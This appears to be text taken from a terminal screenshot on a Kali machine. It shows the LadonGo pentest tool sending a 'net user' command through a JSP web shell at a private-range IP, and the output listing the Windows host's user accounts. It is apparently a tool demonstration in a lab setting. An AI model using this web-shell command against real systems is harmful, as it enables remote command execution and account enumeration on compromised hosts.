 root@kali: ~/Desktop/LadonGO/Bin
File Actions Edit View Help
root@kali: ~/...p/LadonGO/Bin
root@kali:~/Desktop/LadonGO/Bin# ./Ladon.lnx WinJspShell http://192.10.22.107:8080/1.jsp tom "net user"
LadonGo 3.9 by k8gege
Arch: 386 OS: linux
Name: kali<nil>
User: root IsAdmin
Pid:  51776 Process: Ladon.lnx
Linux kali 5.3.0-kali2-amd64 #1 SMP Debian 5.3.9-3kali1 (2019-11-20) x86_64 GNU/Linux
Load WINJSPSHELL
User accounts for \\WIN7-SMB
-------------------------------------------------------------------------------
Administrator            Guest                    null
The command completed successfully.